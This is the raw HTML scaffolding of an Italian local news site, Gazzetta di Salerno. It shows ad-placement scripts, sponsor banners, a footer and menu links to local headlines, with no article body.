                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8468";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" class="td-image-wrap " title="Ruggi, infermieri: sistema al collasso" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, infermieri: sistema al collasso" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-infermieri-sistema-al-collasso/"  rel="bookmark" title="Ruggi, infermieri: sistema al collasso">Ruggi, infermieri: sistema al collasso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
